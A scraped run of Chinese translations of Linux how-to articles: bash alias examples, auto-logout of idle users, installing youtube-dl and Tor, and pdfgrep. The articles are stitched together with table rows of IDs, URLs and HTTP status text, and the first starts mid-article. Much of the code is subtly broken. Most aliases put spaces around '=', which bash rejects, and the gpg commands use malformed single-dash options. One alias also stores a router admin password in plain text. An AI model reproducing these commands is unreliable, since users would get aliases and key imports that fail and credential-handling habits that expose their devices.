可以将下面代码加入 `~/.bashrc`:
```
# if user is not root, pass all commands via sudo #
if [ $UID -ne 0 ]; then
alias reboot='sudo reboot'
alias update='sudo apt-get upgrade'
fi
```
#### 定义与操作系统类型相关的别名
可以将下面代码加入 `~/.bashrc` [使用 case 语句](https://bash.cyberciti.biz/guide/The_case_statement):
```
### Get os name via uname ###
_myos="$(uname)"
### add alias as per os using $_myos ###
case $_myos in
Linux) alias foo='/path/to/linux/bin/foo';;
FreeBSD|OpenBSD) alias foo='/path/to/bsd/bin/foo' ;;
SunOS) alias foo='/path/to/sunos/bin/foo' ;;
*) ;;
esac
```
### 30 个 bash shell 别名的案例
你可以定义各种类型的别名来节省时间并提高生产率。
#### #1:控制 ls 命令的输出
[ls 命令列出目录中的内容](https://www.cyberciti.biz/faq/ls-command-to-examining-the-filesystem/) 而你可以对输出进行着色:
```
## Colorize the ls output ##
alias ls = 'ls --color=auto'
## Use a long listing format ##
alias ll = 'ls -la'
## Show hidden files ##
alias l.= 'ls -d . .. .git .gitignore .gitmodules .travis.yml --color=auto'
```
#### #2:控制 cd 命令的行为
```
## get rid of command not found ##
alias cd..= 'cd ..'
## a quick way to get out of current directory ##
alias ..= 'cd ..'
alias ...= 'cd ../../../'
alias ....= 'cd ../../../../'
alias .....= 'cd ../../../../'
alias .4= 'cd ../../../../'
alias .5= 'cd ../../../../..'
```
#### #3:控制 grep 命令的输出
[grep 命令是一个用于在纯文本文件中搜索匹配正则表达式的行的命令行工具](https://www.cyberciti.biz/faq/howto-use-grep-command-in-linux-unix/):
```
## Colorize the grep command output for ease of use (good for log files)##
alias grep = 'grep --color=auto'
alias egrep = 'egrep --color=auto'
alias fgrep = 'fgrep --color=auto'
```
#### #4:让计算器默认开启 math 库
```
alias bc = 'bc -l'
```
#### #4:生成 sha1 数字签名
```
alias sha1 = 'openssl sha1'
```
#### #5:自动创建父目录
[mkdir 命令](https://www.cyberciti.biz/faq/linux-make-directory-command/) 用于创建目录:
```
alias mkdir = 'mkdir -pv'
```
#### #6:为 diff 输出着色
你可以[使用 diff 来一行行第比较文件](https://www.cyberciti.biz/faq/how-do-i-compare-two-files-under-linux-or-unix/) 而一个名为 `colordiff` 的工具可以为 diff 输出着色:
```
# install colordiff package :)
alias diff = 'colordiff'
```
#### #7:让 mount 命令的输出更漂亮,更方便人类阅读
```
alias mount = 'mount |column -t'
```
#### #8:简化命令以节省时间
```
# handy short cuts #
alias h = 'history'
alias j = 'jobs -l'
```
#### #9:创建一系列新命令
```
alias path = 'echo -e ${PATH//:/\\n}'
alias now = 'date +"%T"'
alias nowtime =now
alias nowdate = 'date +"%d-%m-%Y"'
```
#### #10:设置 vim 为默认编辑器
```
alias vi = vim
alias svi = 'sudo vi'
alias vis = 'vim "+set si"'
alias edit = 'vim'
```
#### #11:控制网络工具 ping 的输出
```
# Stop after sending count ECHO_REQUEST packets #
alias ping = 'ping -c 5'
# Do not wait interval 1 second, go fast #
alias fastping = 'ping -c 100 -i.2'
```
#### #12:显示打开的端口
使用 [netstat 命令](https://www.cyberciti.biz/faq/how-do-i-find-out-what-ports-are-listeningopen-on-my-linuxfreebsd-server/) 可以快速列出服务区中所有的 TCP/UDP 端口:
```
alias ports = 'netstat -tulanp'
```
#### #13:唤醒休眠的服务器
[Wake-on-LAN (WOL) 是一个以太网标准](https://www.cyberciti.biz/tips/linux-send-wake-on-lan-wol-magic-packets.html),可以通过网络消息来开启服务器。你可以使用下面别名来[快速激活 nas 设备](https://bash.cyberciti.biz/misc-shell/simple-shell-script-to-wake-up-nas-devices-computers/) 以及服务器:
```
## replace mac with your actual server mac address #
alias wakeupnas01 = '/usr/bin/wakeonlan 00:11:32:11:15:FC'
alias wakeupnas02 = '/usr/bin/wakeonlan 00:11:32:11:15:FD'
alias wakeupnas03 = '/usr/bin/wakeonlan 00:11:32:11:15:FE'
```
#### #14:控制防火墙 (iptables) 的输出
[Netfilter 是一款 Linux 操作系统上的主机防火墙](https://www.cyberciti.biz/faq/rhel-fedorta-linux-iptables-firewall-configuration-tutorial/ "iptables CentOS/RHEL/Fedora tutorial")。它是 Linux 发行版中的一部分,且默认情况下是激活状态。[这里列出了大多数 Liux 新手防护入侵者最常用的 iptables 方法](https://www.cyberciti.biz/tips/linux-iptables-examples.html)。
```
## shortcut for iptables and pass it via sudo#
alias ipt = 'sudo /sbin/iptables'
# display all rules #
alias iptlist = 'sudo /sbin/iptables -L -n -v --line-numbers'
alias iptlistin = 'sudo /sbin/iptables -L INPUT -n -v --line-numbers'
alias iptlistout = 'sudo /sbin/iptables -L OUTPUT -n -v --line-numbers'
alias iptlistfw = 'sudo /sbin/iptables -L FORWARD -n -v --line-numbers'
alias firewall =iptlist
```
#### #15:使用 curl 调试 web 服务器 / CDN 上的问题
```
# get web server headers #
alias header = 'curl -I'
# find out if remote server supports gzip / mod_deflate or not #
alias headerc = 'curl -I --compress'
```
#### #16:增加安全性
```
# do not delete / or prompt if deleting more than 3 files at a time #
alias rm = 'rm -I --preserve-root'
# confirmation #
alias mv = 'mv -i'
alias cp = 'cp -i'
alias ln = 'ln -i'
# Parenting changing perms on / #
alias chown = 'chown --preserve-root'
alias chmod = 'chmod --preserve-root'
alias chgrp = 'chgrp --preserve-root'
```
#### #17:更新 Debian Linux 服务器
[apt-get 命令](https://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html) 用于通过因特网安装软件包 (ftp 或 http)。你也可以一次性升级所有软件包:
```
# distro specific - Debian / Ubuntu and friends #
# install with apt-get
alias apt-get= "sudo apt-get"
alias updatey = "sudo apt-get --yes"
# update on one command
alias update = 'sudo apt-get update && sudo apt-get upgrade'
```
#### #18:更新 RHEL / CentOS / Fedora Linux 服务器
[yum 命令](https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/) 是 RHEL / CentOS / Fedora Linux 以及其他基于这些发行版的 Linux 上的软件包管理工具:
```
## distrp specifc RHEL/CentOS ##
alias update = 'yum update'
alias updatey = 'yum -y update'
```
#### #19:优化 sudo 和 su 命令
```
# become root #
alias root = 'sudo -i'
alias su = 'sudo -i'
```
#### #20:使用 sudo 执行 halt/reboot 命令
[shutdown 命令](https://www.cyberciti.biz/faq/howto-shutdown-linux/) 会让 Linux / Unix 系统关机:
```
# reboot / halt / poweroff
alias reboot = 'sudo /sbin/reboot'
alias poweroff = 'sudo /sbin/poweroff'
alias halt = 'sudo /sbin/halt'
alias shutdown = 'sudo /sbin/shutdown'
```
#### #21:控制 web 服务器
```
# also pass it via sudo so whoever is admin can reload it without calling you #
alias nginxreload = 'sudo /usr/local/nginx/sbin/nginx -s reload'
alias nginxtest = 'sudo /usr/local/nginx/sbin/nginx -t'
alias lightyload = 'sudo /etc/init.d/lighttpd reload'
alias lightytest = 'sudo /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf -t'
alias httpdreload = 'sudo /usr/sbin/apachectl -k graceful'
alias httpdtest = 'sudo /usr/sbin/apachectl -t && /usr/sbin/apachectl -t -D DUMP_VHOSTS'
```
#### #22:与备份相关的别名
```
# if cron fails or if you want backup on demand just run these commands #
# again pass it via sudo so whoever is in admin group can start the job #
# Backup scripts #
alias backup = 'sudo /home/scripts/admin/scripts/backup/wrapper.backup.sh --type local --taget /raid1/backups'
alias nasbackup = 'sudo /home/scripts/admin/scripts/backup/wrapper.backup.sh --type nas --target nas01'
alias s3backup = 'sudo /home/scripts/admin/scripts/backup/wrapper.backup.sh --type nas --target nas01 --auth /home/scripts/admin/.authdata/amazon.keys'
alias rsnapshothourly = 'sudo /home/scripts/admin/scripts/backup/wrapper.rsnapshot.sh --type remote --target nas03 --auth /home/scripts/admin/.authdata/ssh.keys --config /home/scripts/admin/scripts/backup/config/adsl.conf'
alias rsnapshotdaily = 'sudo /home/scripts/admin/scripts/backup/wrapper.rsnapshot.sh --type remote --target nas03 --auth /home/scripts/admin/.authdata/ssh.keys --config /home/scripts/admin/scripts/backup/config/adsl.conf'
alias rsnapshotweekly = 'sudo /home/scripts/admin/scripts/backup/wrapper.rsnapshot.sh --type remote --target nas03 --auth /home/scripts/admin/.authdata/ssh.keys --config /home/scripts/admin/scripts/backup/config/adsl.conf'
alias rsnapshotmonthly = 'sudo /home/scripts/admin/scripts/backup/wrapper.rsnapshot.sh --type remote --target nas03 --auth /home/scripts/admin/.authdata/ssh.keys --config /home/scripts/admin/scripts/backup/config/adsl.conf'
alias amazonbackup =s3backup
```
#### #23:桌面应用相关的别名 - 按需播放的 avi/mp3 文件
```
## play video files in a current directory ##
# cd ~/Download/movie-name
# playavi or vlc
alias playavi = 'mplayer *.avi'
alias vlc = 'vlc *.avi'
# play all music files from the current directory #
alias playwave = 'for i in *.wav; do mplayer "$i"; done'
alias playogg = 'for i in *.ogg; do mplayer "$i"; done'
alias playmp3 = 'for i in *.mp3; do mplayer "$i"; done'
# play files from nas devices #
alias nplaywave = 'for i in /nas/multimedia/wave/*.wav; do mplayer "$i"; done'
alias nplayogg = 'for i in /nas/multimedia/ogg/*.ogg; do mplayer "$i"; done'
alias nplaymp3 = 'for i in /nas/multimedia/mp3/*.mp3; do mplayer "$i"; done'
# shuffle mp3/ogg etc by default #
alias music = 'mplayer --shuffle *'
```
#### #24:设置系统管理相关命令的默认网卡
[vnstat 一款基于终端的网络流量检测器](https://www.cyberciti.biz/tips/keeping-a-log-of-daily-network-traffic-for-adsl-or-dedicated-remote-linux-box.html)。[dnstop 是一款分析 DNS 流量的终端工具](https://www.cyberciti.biz/faq/dnstop-monitor-bind-dns-server-dns-network-traffic-from-a-shell-prompt/)。[tcptrack 和 iftop 命令显示](https://www.cyberciti.biz/faq/check-network-connection-linux/) TCP/UDP 连接方面的信息,它监控网卡并显示其消耗的带宽。
```
## All of our servers eth1 is connected to the Internets via vlan / router etc ##
alias dnstop = 'dnstop -l 5 eth1'
alias vnstat = 'vnstat -i eth1'
alias iftop = 'iftop -i eth1'
alias tcpdump = 'tcpdump -i eth1'
alias ethtool = 'ethtool eth1'
# work on wlan0 by default #
# Only useful for laptop as all servers are without wireless interface
alias iwconfig = 'iwconfig wlan0'
```
#### #25:快速获取系统内存,cpu 使用,和 gpu 内存相关信息
```
## pass options to free ##
alias meminfo = 'free -m -l -t'
## get top process eating memory
alias psmem = 'ps auxf | sort -nr -k 4'
alias psmem10 = 'ps auxf | sort -nr -k 4 | head -10'
## get top process eating cpu ##
alias pscpu = 'ps auxf | sort -nr -k 3'
alias pscpu10 = 'ps auxf | sort -nr -k 3 | head -10'
## Get server cpu info ##
alias cpuinfo = 'lscpu'
## older system use /proc/cpuinfo ##
##alias cpuinfo='less /proc/cpuinfo' ##
## get GPU ram on desktop / laptop##
alias gpumeminfo = 'grep -i --color memory /var/log/Xorg.0.log'
```
#### #26:控制家用路由器
`curl` 命令可以用来 [重启 Linksys 路由器](https://www.cyberciti.biz/faq/reboot-linksys-wag160n-wag54-wag320-wag120n-router-gateway/)。
```
# Reboot my home Linksys WAG160N / WAG54 / WAG320 / WAG120N Router / Gateway from *nix.
alias rebootlinksys = "curl -u 'admin:my-super-password' 'http://192.168.1.2/setup.cgi?todo=reboot'"
# Reboot tomato based Asus NT16 wireless bridge
alias reboottomato = "ssh [email protected] /sbin/reboot"
```
#### #27:wget 默认断点续传
[GNU wget 是一款用来从 web 下载文件的自由软件](https://www.cyberciti.biz/tips/wget-resume-broken-download.html)。它支持 HTTP,HTTPS,以及 FTP 协议,而且它也支持断点续传:
```
## this one saved by butt so many times ##
alias wget = 'wget -c'
```
#### #28:使用不同浏览器来测试网站
```
## this one saved by butt so many times ##
alias ff4 = '/opt/firefox4/firefox'
alias ff13 = '/opt/firefox13/firefox'
alias chrome = '/opt/google/chrome/chrome'
alias opera = '/opt/opera/opera'
#default ff
alias ff =ff13
#my default browser
alias browser =chrome
```
#### #29:关于 ssh 别名的注意事项
不要创建 ssh 别名,代之以 `~/.ssh/config` 这个 OpenSSH SSH 客户端配置文件。它的选项更加丰富。下面是一个例子:
```
Host server10
Hostname 1.2.3.4
IdentityFile ~/backups/.ssh/id_dsa
user foobar
Port 30000
ForwardX11Trusted yes
TCPKeepAlive yes
```
然后你就可以使用下面语句连接 server10 了:
```
$ ssh server10
```
#### #30:现在该分享你的别名了
```
## set some other defaults ##
alias df = 'df -H'
alias du = 'du -ch'
# top is atop, just like vi is vim
alias top = 'atop'
## nfsrestart - must be root ##
## refresh nfs mount / cache etc for Apache ##
alias nfsrestart = 'sync && sleep 2 && /etc/init.d/httpd stop && umount netapp2:/exports/http && sleep 2 && mount -o rw,sync,rsize=32768,wsize=32768,intr,hard,proto=tcp,fsc natapp2:/exports /http/var/www/html && /etc/init.d/httpd start'
## Memcached server status ##
alias mcdstats = '/usr/bin/memcached-tool 10.10.27.11:11211 stats'
alias mcdshow = '/usr/bin/memcached-tool 10.10.27.11:11211 display'
## quickly flush out memcached server ##
alias flushmcd = 'echo "flush_all" | nc 10.10.27.11 11211'
## Remove assets quickly from Akamai / Amazon cdn ##
alias cdndel = '/home/scripts/admin/cdn/purge_cdn_cache --profile akamai'
alias amzcdndel = '/home/scripts/admin/cdn/purge_cdn_cache --profile amazon'
## supply list of urls via file or stdin
alias cdnmdel = '/home/scripts/admin/cdn/purge_cdn_cache --profile akamai --stdin'
alias amzcdnmdel = '/home/scripts/admin/cdn/purge_cdn_cache --profile amazon --stdin'
```
### 总结
本文总结了 \*nix bash 别名的多种用法:
1. 为命令设置默认的参数(例如通过 `alias ethtool='ethtool eth0'` 设置 ethtool 命令的默认参数为 eth0)。
2. 修正错误的拼写(通过 `alias cd..='cd ..'`让 `cd..` 变成 `cd ..`)。
3. 缩减输入。
4. 设置系统中多版本命令的默认路径(例如 GNU/grep 位于 `/usr/local/bin/grep` 中而 Unix grep 位于 `/bin/grep` 中。若想默认使用 GNU grep 则设置别名 `grep='/usr/local/bin/grep'` )。
5. 通过默认开启命令(例如 `rm`,`mv` 等其他命令)的交互参数来增加 Unix 的安全性。
6. 为老旧的操作系统(比如 MS-DOS 或者其他类似 Unix 的操作系统)创建命令以增加兼容性(比如 `alias del=rm`)。
我已经分享了多年来为了减少重复输入命令而使用的别名。若你知道或使用的哪些 bash/ksh/csh 别名能够减少输入,请在留言框中分享。
---
via: <https://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html>
作者:[nixCraft](https://www.cyberciti.biz) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,243 | 如何在 Linux 上让一段时间不活动的用户自动登出 | https://www.ostechnix.com/auto-logout-inactive-users-period-time-linux/ | 2018-01-17T08:44:00 | [
"超时",
"ssh",
"登录"
] | https://linux.cn/article-9243-1.html | 
让我们想象这么一个场景。你有一台服务器经常被网络中各系统的很多个用户访问。有可能出现某些用户忘记登出会话让会话保持会话处于连接状态。我们都知道留下一个处于连接状态的用户会话是一件多么危险的事情。有些用户可能会借此故意做一些损坏系统的事情。而你,作为一名系统管理员,会去每个系统上都检查一遍用户是否有登出吗?其实这完全没必要的。而且若网络中有成百上千台机器,这也太耗时了。不过,你可以让用户在本机或 SSH 会话上超过一定时间不活跃的情况下自动登出。本教程就将教你如何在类 Unix 系统上实现这一点。一点都不难。跟我做。
### 在 Linux 上实现一段时间后自动登出非活动用户
有三种实现方法。让我们先来看第一种方法。
#### 方法 1:
编辑 `~/.bashrc` 或 `~/.bash_profile` 文件:
```
$ vi ~/.bashrc
```
或,
```
$ vi ~/.bash_profile
```
将下面行加入其中:
```
TMOUT=100
```
这会让用户在停止动作 100 秒后自动登出。你可以根据需要定义这个值。保存并关闭文件。
运行下面命令让更改生效:
```
$ source ~/.bashrc
```
或,
```
$ source ~/.bash_profile
```
现在让会话闲置 100 秒。100 秒不活动后,你会看到下面这段信息,并且用户会自动退出会话。
```
timed out waiting for input: auto-logout
Connection to 192.168.43.2 closed.
```
该设置可以轻易地被用户所修改。因为,`~/.bashrc` 文件被用户自己所拥有。
要修改或者删除超时设置,只需要删掉上面添加的行然后执行 `source ~/.bashrc` 命令让修改生效。
此外,用户也可以运行下面命令来禁止超时:
```
$ export TMOUT=0
```
或,
```
$ unset TMOUT
```
若你想阻止用户修改该设置,使用下面方法代替。
#### 方法 2:
以 root 用户登录。
创建一个名为 `autologout.sh` 的新文件。
```
# vi /etc/profile.d/autologout.sh
```
加入下面内容:
```
TMOUT=100
readonly TMOUT
export TMOUT
```
保存并退出该文件。
为它添加可执行权限:
```
# chmod +x /etc/profile.d/autologout.sh
```
现在,登出或者重启系统。非活动用户就会在 100 秒后自动登出了。普通用户即使想保留会话连接但也无法修改该配置了。他们会在 100 秒后强制退出。
这两种方法对本地会话和远程会话都适用(即本地登录的用户和远程系统上通过 SSH 登录的用户)。下面让我们来看看如何实现只自动登出非活动的 SSH 会话,而不自动登出本地会话。
#### 方法 3:
这种方法,我们只会让 SSH 会话用户在一段时间不活动后自动登出。
编辑 `/etc/ssh/sshd_config` 文件:
```
$ sudo vi /etc/ssh/sshd_config
```
添加/修改下面行:
```
ClientAliveInterval 100
ClientAliveCountMax 0
```
保存并退出该文件。重启 sshd 服务让改动生效。
```
$ sudo systemctl restart sshd
```
现在,在远程系统通过 ssh 登录该系统。100 秒后,ssh 会话就会自动关闭了,你也会看到下面消息:
```
$ Connection to 192.168.43.2 closed by remote host.
Connection to 192.168.43.2 closed.
```
现在,任何人从远程系统通过 SSH 登录本系统,都会在 100 秒不活动后自动登出了。
希望本文能对你有所帮助。我马上还会写另一篇实用指南。如果你觉得我们的指南有用,请在您的社交网络上分享,支持 我们!
祝您好运!
---
via: <https://www.ostechnix.com/auto-logout-inactive-users-period-time-linux/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,244 | 在 Ubuntu 上安装并使用 YouTube-DL | https://www.howtoforge.com/tutorial/install-and-use-youtube-dl-on-ubuntu-1604/ | 2018-01-16T09:06:00 | [
"youtube-dl",
"下载"
] | https://linux.cn/article-9244-1.html | 
Youtube-dl 是一个自由开源的命令行视频下载工具,可以用来从 Youtube 等类似的网站上下载视频,目前它支持的网站除了 Youtube 还有 Facebook、Dailymotion、Google Video、Yahoo 等等。它构架于 pygtk 之上,需要 Python 的支持来运行。它支持很多操作系统,包括 Windows、Mac 以及 Unix。Youtube-dl 还有断点续传、下载整个频道或者整个播放清单中的视频、添加自定义的标题、代理等等其他功能。
本文中,我们将来学习如何在 Ubuntu 16.04 上安装并使用 Youtube-dl 和 Youtube-dlg。我们还会学习如何以不同质量,不同格式来下载 Youtube 中的视频。
### 前置需求
* 一台运行 Ubuntu 16.04 的服务器。
* 非 root 用户但拥有 sudo 特权。
让我们首先用下面命令升级系统到最新版:
```
sudo apt-get update -y
sudo apt-get upgrade -y
```
然后重启系统应用这些变更。
### 安装 Youtube-dl
默认情况下,Youtube-dl 并不在 Ubuntu-16.04 仓库中。你需要从官网上来下载它。使用 `curl` 命令可以进行下载:
首先,使用下面命令安装 `curl`:
```
sudo apt-get install curl -y
```
然后,下载 `youtube-dl` 的二进制包:
```
curl -L https://yt-dl.org/latest/youtube-dl -o /usr/bin/youtube-dl
```
接着,用下面命令更改 `youtube-dl` 二进制包的权限:
```
sudo chmod 755 /usr/bin/youtube-dl
```
`youtube-dl` 算是安装好了,现在可以进行下一步了。
### 使用 Youtube-dl
运行下面命令会列出 `youtube-dl` 的所有可选项:
```
youtube-dl --h
```
`youtube-dl` 支持多种视频格式,像 Mp4,WebM,3gp,以及 FLV 都支持。你可以使用下面命令列出指定视频所支持的所有格式:
```
youtube-dl -F https://www.youtube.com/watch?v=j_JgXJ-apXs
```
如下所示,你会看到该视频所有可能的格式:
```
[info] Available formats for j_JgXJ-apXs:
format code extension resolution note
139 m4a audio only DASH audio 56k , m4a_dash container, mp4a.40.5@ 48k (22050Hz), 756.44KiB
249 webm audio only DASH audio 56k , opus @ 50k, 724.28KiB
250 webm audio only DASH audio 69k , opus @ 70k, 902.75KiB
171 webm audio only DASH audio 110k , vorbis@128k, 1.32MiB
251 webm audio only DASH audio 122k , opus @160k, 1.57MiB
140 m4a audio only DASH audio 146k , m4a_dash container, mp4a.40.2@128k (44100Hz), 1.97MiB
278 webm 256x144 144p 97k , webm container, vp9, 24fps, video only, 1.33MiB
160 mp4 256x144 DASH video 102k , avc1.4d400c, 24fps, video only, 731.53KiB
133 mp4 426x240 DASH video 174k , avc1.4d4015, 24fps, video only, 1.36MiB
242 webm 426x240 240p 221k , vp9, 24fps, video only, 1.74MiB
134 mp4 640x360 DASH video 369k , avc1.4d401e, 24fps, video only, 2.90MiB
243 webm 640x360 360p 500k , vp9, 24fps, video only, 4.15MiB
135 mp4 854x480 DASH video 746k , avc1.4d401e, 24fps, video only, 6.11MiB
244 webm 854x480 480p 844k , vp9, 24fps, video only, 7.27MiB
247 webm 1280x720 720p 1155k , vp9, 24fps, video only, 9.21MiB
136 mp4 1280x720 DASH video 1300k , avc1.4d401f, 24fps, video only, 9.66MiB
248 webm 1920x1080 1080p 1732k , vp9, 24fps, video only, 14.24MiB
137 mp4 1920x1080 DASH video 2217k , avc1.640028, 24fps, video only, 15.28MiB
17 3gp 176x144 small , mp4v.20.3, mp4a.40.2@ 24k
36 3gp 320x180 small , mp4v.20.3, mp4a.40.2
43 webm 640x360 medium , vp8.0, vorbis@128k
18 mp4 640x360 medium , avc1.42001E, mp4a.40.2@ 96k
22 mp4 1280x720 hd720 , avc1.64001F, mp4a.40.2@192k (best)
```
然后使用 `-f` 指定你想要下载的格式,如下所示:
```
youtube-dl -f 18 https://www.youtube.com/watch?v=j_JgXJ-apXs
```
该命令会下载 640x360 分辨率的 mp4 格式的视频:
```
[youtube] j_JgXJ-apXs: Downloading webpage
[youtube] j_JgXJ-apXs: Downloading video info webpage
[youtube] j_JgXJ-apXs: Extracting video information
[youtube] j_JgXJ-apXs: Downloading MPD manifest
[download] Destination: B.A. PASS 2 Trailer no 2 _ Filmybox-j_JgXJ-apXs.mp4
[download] 100% of 6.90MiB in 00:47
```
如果你想以 mp3 音频的格式下载 Youtube 视频,也可以做到:
```
youtube-dl https://www.youtube.com/watch?v=j_JgXJ-apXs -x --audio-format mp3
```
你也可以下载指定频道中的所有视频,只需要把频道的 URL 放到后面就行,如下所示:
```
youtube-dl -citw https://www.youtube.com/channel/UCatfiM69M9ZnNhOzy0jZ41A
```
若你的网络需要通过代理,那么可以使用 `--proxy` 来下载视频:
```
youtube-dl --proxy http://proxy-ip:port https://www.youtube.com/watch?v=j_JgXJ-apXs
```
若想一条命令下载多个 Youtube 视频,那么首先把所有要下载的 Youtube 视频 URL 存在一个文件中(假设这个文件叫 `youtube-list.txt`),然后运行下面命令:
```
youtube-dl -a youtube-list.txt
```
### 安装 Youtube-dl GUI
若你想要图形化的界面,那么 `youtube-dlg` 是你最好的选择。`youtube-dlg` 是一款由 wxPython 所写的免费而开源的 `youtube-dl` 界面。
该工具默认也不在 Ubuntu 16.04 仓库中。因此你需要为它添加 PPA。
```
sudo add-apt-repository ppa:nilarimogard/webupd8
```
下一步,更新软件包仓库并安装 `youtube-dlg`:
```
sudo apt-get update -y
sudo apt-get install youtube-dlg -y
```
安装好 Youtube-dl 后,就能在 Unity Dash 中启动它了:
[](https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/big/Screenshot-of-youtube-dl-dash.png)
[](https://www.howtoforge.com/images/install_and_use_youtube_dl_on_ubuntu_1604/big/Screenshot-of-youtube-dl-dashboard.png)
现在你只需要将 URL 粘贴到上图中的 URL 域就能下载视频了。Youtube-dlg 对于那些不太懂命令行的人来说很有用。
### 结语
恭喜你!你已经成功地在 Ubuntu 16.04 服务器上安装好了 youtube-dl 和 youtube-dlg。你可以很方便地从 Youtube 及任何 youtube-dl 支持的网站上以任何格式和任何大小下载视频了。
---
via: <https://www.howtoforge.com/tutorial/install-and-use-youtube-dl-on-ubuntu-1604/>
作者:[Hitesh Jethva](https://www.howtoforge.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 404 | Not Found | null |
9,245 | 匿名上网:学习在 Linux 上安装 TOR 网络 | http://linuxtechlab.com/learn-install-tor-network-linux/ | 2018-01-16T13:06:49 | [
"Tor"
] | https://linux.cn/article-9245-1.html | 
Tor 网络是一个用来保护你的互联网以及隐私的匿名网络。Tor 网络是一组志愿者运营的服务器。Tor 通过在由志愿者运营的分布式中继系统之间跳转来保护互联网通信。这避免了人们窥探我们的网络,他们无法了解我们访问的网站或者用户身在何处,并且也可以让我们访问被屏蔽的网站。
在本教程中,我们将学习在各种 Linux 操作系统上安装 Tor 网络,以及如何使用它来配置我们的程序来保护通信。
推荐阅读:[如何在 Linux 上安装 Tor 浏览器(Ubuntu、Mint、RHEL、Fedora、CentOS)](http://linuxtechlab.com/install-tor-browser-linux-ubuntu-centos/)
### CentOS/RHEL/Fedora
Tor 包是 EPEL 仓库的一部分,所以如果我们安装了 EPEL 仓库,我们可以直接使用 `yum` 来安装 Tor。如果你需要在您的系统上安装 EPEL 仓库,请使用下列适当的命令(基于操作系统和体系结构):
RHEL/CentOS 7:
```
$ sudo rpm -Uvh https://dl.fedoraproject.org/pub/epel/7/x86_64/e/epel-release-7-11.noarch.rpm
```
RHEL/CentOS 6 (64 位):
```
$ sudo rpm -Uvh http://download.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm
```
RHEL/CentOS 6 (32 位):
```
$ sudo rpm -Uvh http://dl.fedoraproject.org/pub/epel/6/i386/epel-release-6-8.noarch.rpm
```
安装完成后,我们可以用下面的命令安装 Tor 浏览器:
```
$ sudo yum install tor
```
### Ubuntu
为了在 Ubuntu 机器上安装 Tor 网络,我们需要添加官方 Tor 仓库。我们需要将仓库信息添加到 `/etc/apt/sources.list` 中。
```
$ sudo nano /etc/apt/sources.list
```
现在根据你的操作系统添加下面的仓库信息:
Ubuntu 16.04:
```
deb http://deb.torproject.org/torproject.org xenial main
deb-src http://deb.torproject.org/torproject.org xenial main
```
Ubuntu 14.04
```
deb http://deb.torproject.org/torproject.org trusty main
deb-src http://deb.torproject.org/torproject.org trusty main
```
接下来打开终端并执行以下两个命令添加用于签名软件包的 gpg 密钥:
```
$ gpg -keyserver keys.gnupg.net -recv A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89
$ gpg -export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 | sudo apt-key add -
```
现在运行更新并安装 Tor 网络:
```
$ sudo apt-get update
$ sudo apt-get install tor deb.torproject.org-keyring
```
### Debian
我们可以无需添加任何仓库在 Debian 上安装 Tor 网络。只要打开终端并以 root 身份执行以下命令:
```
$ apt install tor
```
### Tor 配置
如果你最终目的只是为了保护互联网浏览,而没有其他要求,直接使用 Tor 更好,但是如果你需要保护即时通信、IRC、Jabber 等程序,则需要配置这些应用程序进行安全通信。但在做之前,让我们先看看[Tor 网站上提到的警告](https://www.torproject.org/download/download.html.en#warning)。
* 不要大流量使用 Tor
* 不要在 Tor 中使用任何浏览器插件
* 只使用 HTTPS 版本的网站
* 不要在线打开通过 Tor 下载的任何文档。
* 尽可能使用 Tor 桥
现在配置程序来使用 Tor,例如 jabber。首先选择 “SOCKS代理” 而不是使用 HTTP 代理,并使用端口号 `9050`,或者也可以使用端口 9150(Tor 浏览器使用)。

你也可以配置 Firefox 浏览器使用 Tor 网络。打开 Firefox 浏览器,在“常规”选项卡的“首选项”中进入“网络代理”设置,并按以下步骤输入代理:

现在你可以在 Firefox 中使用 Tor 网络完全匿名访问了。
这就是我们如何安装 Tor 网络并使用 Tor 浏览互联网的教程。请在下面的评论栏中提出你的问题和建议。
---
via: <http://linuxtechlab.com/learn-install-tor-network-linux/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,246 | 如何使用 pdfgrep 从终端搜索 PDF 文件 | https://www.maketecheasier.com/search-pdf-files-pdfgrep/ | 2018-01-18T13:18:00 | [
"pdfgrep",
"pdf"
] | https://linux.cn/article-9246-1.html | 
诸如 [grep](https://www.maketecheasier.com/what-is-grep-and-uses/) 和 [ack-grep](https://www.maketecheasier.com/ack-a-better-grep/) 之类的命令行工具对于搜索匹配指定[正则表达式](https://www.maketecheasier.com/the-beginner-guide-to-regular-expressions/)的纯文本非常有用。但是你有没有试过使用这些工具在 PDF 中搜索?不要这么做!由于这些工具无法读取PDF文件,因此你不会得到任何结果。它们只能读取纯文本文件。
顾名思义,[pdfgrep](https://pdfgrep.org/) 是一个可以在不打开文件的情况下搜索 PDF 中的文本的小命令行程序。它非常快速 —— 比几乎所有 PDF 浏览器提供的搜索更快。`grep` 和 `pdfgrep` 的最大区别在于 `pdfgrep` 对页进行操作,而 `grep` 对行操作。`grep` 如果在一行上找到多个匹配项,它也会多次打印单行。让我们看看如何使用该工具。
### 安装
对于 Ubuntu 和其他基于 Ubuntu 的 Linux 发行版来说,这非常简单:
```
sudo apt install pdfgrep
```
